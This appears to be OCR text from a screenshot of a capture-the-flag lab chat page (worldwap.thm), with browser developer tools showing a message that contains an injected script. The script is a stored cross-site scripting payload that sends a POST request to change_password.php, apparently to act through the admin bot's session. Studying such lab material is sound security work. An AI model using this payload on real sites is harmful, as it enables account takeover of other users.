 worldwap.thm:8081/chat.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WAP WORLD Search Welcome, Moderator Change Password
Admin Bot
Online
John Doe
Hey, how's it going?
Jane Smith
Are we meeting today?
hi
7:40 PM
i want to send you my recent work
7:40 PM
:)
7:41 PM
7:47 PM
Type a message...
Send
Admin
Reset/ Move Admin Bot to chat.php page Clear all cha
Incase the bot is unresposive, you can reset it
Privacy and support
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<div class="chat-message sent"> flex
<div class="message">
<script>
var xhr = new XMLHttpRequest(); xhr.open('POST', '<a href="http://worldwap.thm:8081/change_password.php," target="_blank">http://worldwap.thm:8081
/change_password.php,</a> true); xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest"); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr.onreadystatechange = function () { if (xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) { alert("Action executed!"); } }; xhr.send('action=execute&
parameter=NBYTE');
</script>
</div>
<div class="timestamp">7:47 PM</div>
</div>
</div>
html body
Filter Styles :hov .cls
element { inline
}
body, html { chat-style.css:1
height: 100%;
margin: 0;
padding: 0;
font-family: "Helvetica Neue", Helvetica,
Arial, sans-serif;
background-color: #dadde1;
overflow: hidden;
}
Layout Computed Cha
Flexbox
Select a Flex container or item to
Grid
CSS Grid is not in use on this pag
Box Model
margin 0
border 0